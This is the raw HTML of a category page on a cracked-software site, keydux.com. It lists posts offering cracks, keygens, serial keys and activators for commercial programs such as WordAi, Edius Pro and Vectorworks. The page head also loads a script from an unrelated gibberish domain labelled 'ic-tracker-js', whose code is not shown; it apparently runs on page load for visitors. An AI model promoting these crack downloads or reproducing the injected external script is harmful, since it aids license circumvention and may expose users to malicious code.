<link rel='stylesheet' id='fontawesome-css' href='https://keydux.com/wp-content/themes/mts_best/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://keydux.com/wp-content/themes/mts_best/css/responsive.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://keydux.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1760338896" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://keydux.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async="async" src="https://keydux.com/wp-content/themes/mts_best/js/customscript.js" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://keydux.com/wp-json/" /><link rel="alternate" type="application/json" href="https://keydux.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://keydux.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link href="//fonts.googleapis.com/css?family=Aldrich:normal|Roboto:normal|Roboto:700&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Aldrich', Helvetica, Arial, sans-serif; font-weight: normal; font-size: 34px; color: #dd3333;text-transform: uppercase; }
#navigation .menu li, #navigation .menu li a { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #ffffff; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
.post-data .post-title a, #comments-tab-content a { font-family: 'Roboto'; font-weight: 700; font-size: 16px; color: #444444;text-transform: uppercase; }
.hentry .entry-title { font-family: 'Roboto'; font-weight: 700; font-size: 25px; color: #444444;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
.footer-widgets, #site-footer { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
h1 { font-family: 'Roboto'; font-weight: 700; font-size: 30px; color: #444444;text-transform: uppercase; }
h2 { font-family: 'Roboto'; font-weight: 700; font-size: 25px; color: #444444;text-transform: uppercase; }
h3 { font-family: 'Roboto'; font-weight: 700; font-size: 20px; color: #444444;text-transform: uppercase; }
h4 { font-family: 'Roboto'; font-weight: 700; font-size: 18px; color: #444444;text-transform: uppercase; }
h5 { font-family: 'Roboto'; font-weight: 700; font-size: 15px; color: #444444;text-transform: uppercase; }
h6 { font-family: 'Roboto'; font-weight: 700; font-size: 13px; color: #444444;text-transform: uppercase; }
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body id ="blog" class="archive category category-windows category-1 main unselectable" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container-wrap">
		<header id="site-header" role="banner" class="main-header" itemscope itemtype="http://schema.org/WPHeader">
			<div id="header">
				<div class="container">
					<div class="header-inner">
						<div class="logo-wrap">
																								<h2 id="logo" class="text-logo" itemprop="headline">
										<a href="https://keydux.com">Key Dux</a>
									</h2><!-- END #logo -->
																<div class="site-description">
									Download Your Needy Softwares Free								</div>
													</div>
											</div>
				</div><!--.container-->
				
															<div class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<div class="container clearfix">
							<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
															<nav id="navigation" class="clearfix mobile-menu-wrapper">
																			<ul id="menu-main-menu-bar" class="menu clearfix"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://keydux.com">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://keydux.com/category/antivirus/">Antivirus</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://keydux.com/category/mac/">Mac</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-17"><a href="https://keydux.com/category/windows/">Windows</a></li>
<li id="menu-item-1390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1390"><a href="https://keydux.com/category/windows/designing/">Designing</a></li>
<li id="menu-item-1391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1391"><a href="https://keydux.com/category/windows/editors/">Editor&#8217;s</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://keydux.com/category/games/">Games</a></li>
<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1394"><a href="https://keydux.com/category/windows/videos-dektop-recorders/">Videos &#038; Dektop recorders</a></li>
</ul>																	</nav>
													</div>
					</div>
				
			</div><!--#header-->
		</header>
		<div class="main-container">		<div id="page">
	<div class="article">
		<div id="content_box">
			<h1 class="postsby">
				<span>Category: <span>Windows</span></span>
			</h1>
			<section id="latest-posts" class="clearfix">
			                        <article class="test latestPost post-box vertical  ">
                        <div class="post-img">
                <a href="https://keydux.com/wordai-crack-latest/" title="WordAi Crack Latest Activated + Full Torrent Setup 2024 [AI-Free]" rel="nofollow">
                    <img width="390" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20250'%3E%3C/svg%3E" class="attachment-best-featured size-best-featured wp-post-image" alt="wordai crack keydux" title="" decoding="async" fetchpriority="high" data-lazy-src="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-390x250.png" /><noscript><img width="390" height="250" src="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-390x250.png" class="attachment-best-featured size-best-featured wp-post-image" alt="wordai crack keydux" title="" decoding="async" fetchpriority="high" /></noscript>                </a>
            </div>
            <div class="post-data">
                <div class="post-data-container">
                    <header>
                        <h2 class="title post-title"><a href="https://keydux.com/wordai-crack-latest/" title="WordAi Crack Latest Activated + Full Torrent Setup 2024 [AI-Free]">WordAi Crack Latest Activated + Full Torrent Setup 2024 [AI-Free]</a></h2>
                        			<div class="post-info">
                                <span class="thetime updated"><i class="fa fa-clock-o"></i> <span>March 5, 2024</span></span>
                            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://keydux.com/wordai-crack-latest/#respond" itemprop="interactionCount">0</a></span>
                            			</div>
		                    </header>
                                            <div class="post-excerpt">
                            Download SetupWordAi Crack Premium Account With Free Registration Code  WordAi Crack 2024 is an amazing software that gives 10x your content output with AI. You can now smartly use artificial intelligence to cut turnaround&nbsp;&hellip;                        </div>
                                <div class="readMore">
            <a href="https://keydux.com/wordai-crack-latest/" title="WordAi Crack Latest Activated + Full Torrent Setup 2024 [AI-Free]">
                Read More            </a>
        </div>
                                            </div>
            </div>
                    </article><!--.post-box-->
    			                        <article class="test latestPost post-box vertical  ">
                        <div class="post-img">
                <a href="https://keydux.com/edius-8-crack/" title="Edius Pro 9.55 Offline Crack + Serial Number Free Software Setup" rel="nofollow">
                    <img width="390" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20250'%3E%3C/svg%3E" class="attachment-best-featured size-best-featured wp-post-image" alt="Edius 8 Crack" title="" decoding="async" data-lazy-src="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-390x250.png" /><noscript><img width="390" height="250" src="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-390x250.png" class="attachment-best-featured size-best-featured wp-post-image" alt="Edius 8 Crack" title="" decoding="async" /></noscript>                </a>
            </div>
            <div class="post-data">
                <div class="post-data-container">
                    <header>
                        <h2 class="title post-title"><a href="https://keydux.com/edius-8-crack/" title="Edius Pro 9.55 Offline Crack + Serial Number Free Software Setup">Edius Pro 9.55 Offline Crack + Serial Number Free Software Setup</a></h2>
                        			<div class="post-info">
                                <span class="thetime updated"><i class="fa fa-clock-o"></i> <span>February 23, 2024</span></span>
                            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://keydux.com/edius-8-crack/#comments" itemprop="interactionCount">2</a></span>
                            			</div>
		                    </header>
                                            <div class="post-excerpt">
                            Edius 9 Crack Full Version For Lifetime  Edius Pro Crack is an extraordinarily excellent video editing &amp; disc burning program moderated by professionals who allow you to edit your videos &amp; burns all type&nbsp;&hellip;                        </div>
                                <div class="readMore">
            <a href="https://keydux.com/edius-8-crack/" title="Edius Pro 9.55 Offline Crack + Serial Number Free Software Setup">
                Read More            </a>
        </div>
                                            </div>
            </div>
                    </article><!--.post-box-->
    			                        <article class="test latestPost post-box vertical  ">
                        <div class="post-img">
                <a href="https://keydux.com/vectorworks-2023-crack-sp4-setup/" title="Vectorworks 2023_SP4 Crack Design Software Setup U4 Subscription" rel="nofollow">
                    <img width="390" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20250'%3E%3C/svg%3E" class="attachment-best-featured size-best-featured wp-post-image" alt="Vectorworks 2017 Crack" title="" decoding="async" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-390x250.jpg" /><noscript><img width="390" height="250" src="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-390x250.jpg" class="attachment-best-featured size-best-featured wp-post-image" alt="Vectorworks 2017 Crack" title="" decoding="async" /></noscript>                </a>
            </div>
            <div class="post-data">
                <div class="post-data-container">
                    <header>
                        <h2 class="title post-title"><a href="https://keydux.com/vectorworks-2023-crack-sp4-setup/" title="Vectorworks 2023_SP4 Crack Design Software Setup U4 Subscription">Vectorworks 2023_SP4 Crack Design Software Setup U4 Subscription</a></h2>
                        			<div class="post-info">
                                <span class="thetime updated"><i class="fa fa-clock-o"></i> <span>February 23, 2024</span></span>
                            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://keydux.com/vectorworks-2023-crack-sp4-setup/#respond" itemprop="interactionCount">0</a></span>
                            			</div>
		                    </header>
                                            <div class="post-excerpt">
                            Vectorworks 2024 Crack + Serial Number {Permanent} Vectorworks Service Pack 4 Crack is a 3D graphics designing software that provides you with the largest platform where you can make your project of buildings, malls, apartments,&nbsp;&hellip;                        </div>
                                <div class="readMore">
            <a href="https://keydux.com/vectorworks-2023-crack-sp4-setup/" title="Vectorworks 2023_SP4 Crack Design Software Setup U4 Subscription">
                Read More            </a>
        </div>
                                            </div>
            </div>
                    </article><!--.post-box-->
    			                        <article class="test latestPost post-box vertical  ">
                        <div class="post-img">
                <a href="https://keydux.com/file-scavenger-crack/" title="File Scavenger Crack v6.1.13 + Advanced Keys Freeware [Astimation]" rel="nofollow">
                    <img width="277" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20277%20250'%3E%3C/svg%3E" class="attachment-best-featured size-best-featured wp-post-image" alt="File Scavenger Crack" title="" decoding="async" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-277x250.jpg" /><noscript><img width="277" height="250" src="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-277x250.jpg" class="attachment-best-featured size-best-featured wp-post-image" alt="File Scavenger Crack" title="" decoding="async" /></noscript>                </a>
            </div>
            <div class="post-data">
                <div class="post-data-container">
                    <header>
                        <h2 class="title post-title"><a href="https://keydux.com/file-scavenger-crack/" title="File Scavenger Crack v6.1.13 + Advanced Keys Freeware [Astimation]">File Scavenger Crack v6.1.13 + Advanced Keys Freeware [Astimation]</a></h2>
                        			<div class="post-info">
                                <span class="thetime updated"><i class="fa fa-clock-o"></i> <span>February 22, 2024</span></span>
                            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://keydux.com/file-scavenger-crack/#respond" itemprop="interactionCount">0</a></span>
                            			</div>
		                    </header>
                                            <div class="post-excerpt">
                            File Scavenger v6.1 Crack + License Keygen Free Download File Scavenger 6.1 Crack is a data recovery program moderated by professionals who allows you to recover your all type of deleted, formatted and also any&nbsp;&hellip;                        </div>
                                <div class="readMore">
            <a href="https://keydux.com/file-scavenger-crack/" title="File Scavenger Crack v6.1.13 + Advanced Keys Freeware [Astimation]">
                Read More            </a>
        </div>
                                            </div>
            </div>
                    </article><!--.post-box-->
    			                        <article class="test latestPost post-box vertical  ">
                        <div class="post-img">
                <a href="https://keydux.com/fileview-pro-crack/" title="FileView Pro 1.9.8.19 Crack Complete Setup With 2024 Activator" rel="nofollow">
                    <img width="298" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20298%20250'%3E%3C/svg%3E" class="attachment-best-featured size-best-featured wp-post-image" alt="FileView Pro Crack" title="" decoding="async" data-lazy-src="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-298x250.jpg" /><noscript><img width="298" height="250" src="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-298x250.jpg" class="attachment-best-featured size-best-featured wp-post-image" alt="FileView Pro Crack" title="" decoding="async" /></noscript>                </a>
            </div>
            <div class="post-data">
                <div class="post-data-container">
                    <header>
                        <h2 class="title post-title"><a href="https://keydux.com/fileview-pro-crack/" title="FileView Pro 1.9.8.19 Crack Complete Setup With 2024 Activator">FileView Pro 1.9.8.19 Crack Complete Setup With 2024 Activator</a></h2>
                        			<div class="post-info">
                                <span class="thetime updated"><i class="fa fa-clock-o"></i> <span>February 22, 2024</span></span>
                            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://keydux.com/fileview-pro-crack/#respond" itemprop="interactionCount">0</a></span>
                            			</div>
		                    </header>
                                            <div class="post-excerpt">
                            FileView Pro Full Crack + Portable Keygen FileView Pro Crack is a very latest and most modern program in the market who makes you able to open your images, multimedia files, and also all the&nbsp;&hellip;                        </div>
                                <div class="readMore">
            <a href="https://keydux.com/fileview-pro-crack/" title="FileView Pro 1.9.8.19 Crack Complete Setup With 2024 Activator">
                Read More            </a>
        </div>
                                            </div>
            </div>
                    </article><!--.post-box-->
    			                        <article class="test latestPost post-box vertical  ">
                        <div class="post-img">
                <a href="https://keydux.com/see-electrical-crack-8r2-serial-key/" title="SEE Electrical Crack v8R4-2024 + Serial Key [Electrical CAD] Expert" rel="nofollow">
                    <img width="390" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20250'%3E%3C/svg%3E" class="attachment-best-featured size-best-featured wp-post-image" alt="SEE Electrical Crack keydux" title="" decoding="async" data-lazy-src="https://keydux.com/wp-content/uploads/2023/09/SEE-Electrical-Crack-keydux-390x250.png" /><noscript><img width="390" height="250" src="https://keydux.com/wp-content/uploads/2023/09/SEE-Electrical-Crack-keydux-390x250.png" class="attachment-best-featured size-best-featured wp-post-image" alt="SEE Electrical Crack keydux" title="" decoding="async" /></noscript>                </a>
            </div>
            <div class="post-data">
                <div class="post-data-container">
                    <header>
                        <h2 class="title post-title"><a href="https://keydux.com/see-electrical-crack-8r2-serial-key/" title="SEE Electrical Crack v8R4-2024 + Serial Key [Electrical CAD] Expert">SEE Electrical Crack v8R4-2024 + Serial Key [Electrical CAD] Expert</a></h2>
                        			<div class="post-info">
                                <span class="thetime updated"><i class="fa fa-clock-o"></i> <span>February 22, 2024</span></span>
                            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://keydux.com/see-electrical-crack-8r2-serial-key/#respond" itemprop="interactionCount">0</a></span>
                            			</div>
		                    </header>
                                            <div class="post-excerpt">
                            SEE Electrical Crack Full Keygen And Free Torrent Download Smart Community  SEE Electrical Crack 2024 is a unique electrical CAD software for 2D and 3D electrical designs. It designs your software smartly. It offers&nbsp;&hellip;                        </div>
                                <div class="readMore">
            <a href="https://keydux.com/see-electrical-crack-8r2-serial-key/" title="SEE Electrical Crack v8R4-2024 + Serial Key [Electrical CAD] Expert">
                Read More            </a>
        </div>
                                            </div>
            </div>
                    </article><!--.post-box-->
    			                        <article class="test latestPost post-box vertical  ">
                        <div class="post-img">
                <a href="https://keydux.com/gihosoft-tubeget-crack-with-registration-key/" title="Gihosoft TubeGet Crack v9.3.46 Incl Registration Key [Reddit] 2024" rel="nofollow">
                    <img width="320" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20250'%3E%3C/svg%3E" class="attachment-best-featured size-best-featured wp-post-image" alt="gihosoft tubeget crack 2024" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2023/12/gihosoft-tubeget-crack-2024.jpg 320w, https://keydux.com/wp-content/uploads/2023/12/gihosoft-tubeget-crack-2024-300x234.jpg 300w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://keydux.com/wp-content/uploads/2023/12/gihosoft-tubeget-crack-2024.jpg" /><noscript><img width="320" height="250" src="https://keydux.com/wp-content/uploads/2023/12/gihosoft-tubeget-crack-2024.jpg" class="attachment-best-featured size-best-featured wp-post-image" alt="gihosoft tubeget crack 2024" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2023/12/gihosoft-tubeget-crack-2024.jpg 320w, https://keydux.com/wp-content/uploads/2023/12/gihosoft-tubeget-crack-2024-300x234.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" /></noscript>                </a>
            </div>
            <div class="post-data">
                <div class="post-data-container">
                    <header>
                        <h2 class="title post-title"><a href="https://keydux.com/gihosoft-tubeget-crack-with-registration-key/" title="Gihosoft TubeGet Crack v9.3.46 Incl Registration Key [Reddit] 2024">Gihosoft TubeGet Crack v9.3.46 Incl Registration Key [Reddit] 2024</a></h2>
                        			<div class="post-info">
                                <span class="thetime updated"><i class="fa fa-clock-o"></i> <span>February 22, 2024</span></span>
                            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://keydux.com/gihosoft-tubeget-crack-with-registration-key/#respond" itemprop="interactionCount">0</a></span>
                            			</div>
		                    </header>
                                            <div class="post-excerpt">
                            Gihosoft TubeGet Fully Cracked Keygen + Free Activation Code Latest  Gihosoft TubeGet 2024 Crack is an amazing application that is the best free YouTube downloader to save YouTube videos. This application downloads videos from&nbsp;&hellip;                        </div>
                                <div class="readMore">
            <a href="https://keydux.com/gihosoft-tubeget-crack-with-registration-key/" title="Gihosoft TubeGet Crack v9.3.46 Incl Registration Key [Reddit] 2024">
                Read More            </a>
        </div>
                                            </div>
            </div>
                    </article><!--.post-box-->
    			                        <article class="test latestPost post-box vertical  ">
                        <div class="post-img">
                <a href="https://keydux.com/total-network-inventory-crack/" title="Total Network Inventory Crack 6.1 &#038; Product Number [Patch] 2023" rel="nofollow">
                    <img width="224" height="224" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20224%20224'%3E%3C/svg%3E" class="attachment-best-featured size-best-featured wp-post-image" alt="Total Network Inventory Crack keydux" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2023/11/Total-Network-Inventory-Crack-keydux.webp 224w, https://keydux.com/wp-content/uploads/2023/11/Total-Network-Inventory-Crack-keydux-150x150.webp 150w, https://keydux.com/wp-content/uploads/2023/11/Total-Network-Inventory-Crack-keydux-115x115.webp 115w" data-lazy-sizes="(max-width: 224px) 100vw, 224px" data-lazy-src="https://keydux.com/wp-content/uploads/2023/11/Total-Network-Inventory-Crack-keydux.webp" /><noscript><img width="224" height="224" src="https://keydux.com/wp-content/uploads/2023/11/Total-Network-Inventory-Crack-keydux.webp" class="attachment-best-featured size-best-featured wp-post-image" alt="Total Network Inventory Crack keydux" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2023/11/Total-Network-Inventory-Crack-keydux.webp 224w, https://keydux.com/wp-content/uploads/2023/11/Total-Network-Inventory-Crack-keydux-150x150.webp 150w, https://keydux.com/wp-content/uploads/2023/11/Total-Network-Inventory-Crack-keydux-115x115.webp 115w" sizes="(max-width: 224px) 100vw, 224px" /></noscript>                </a>
            </div>
            <div class="post-data">
                <div class="post-data-container">
                    <header>
                        <h2 class="title post-title"><a href="https://keydux.com/total-network-inventory-crack/" title="Total Network Inventory Crack 6.1 &#038; Product Number [Patch] 2023">Total Network Inventory Crack 6.1 &#038; Product Number [Patch] 2023</a></h2>
                        			<div class="post-info">
                                <span class="thetime updated"><i class="fa fa-clock-o"></i> <span>November 16, 2023</span></span>
                            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://keydux.com/total-network-inventory-crack/#respond" itemprop="interactionCount">0</a></span>
                            			</div>
		                    </header>
                                            <div class="post-excerpt">
                            Total Network Inventory Crack Keygen With License Code Latest Version  Total Network Inventory Crack 2023 is a fantastic network inventory software. This software is trusted by worldwide companies. This amazing application is compatible with&nbsp;&hellip;                        </div>
                                <div class="readMore">
            <a href="https://keydux.com/total-network-inventory-crack/" title="Total Network Inventory Crack 6.1 &#038; Product Number [Patch] 2023">
                Read More            </a>
        </div>
                                            </div>
            </div>
                    </article><!--.post-box-->
    			                        <article class="test latestPost post-box vertical  ">
                        <div class="post-img">
                <a href="https://keydux.com/faro-scene-crack-full-ver/" title="Faro Scene Crack 7.1.1.81 Full Ver + Free License Code [Portable]" rel="nofollow">
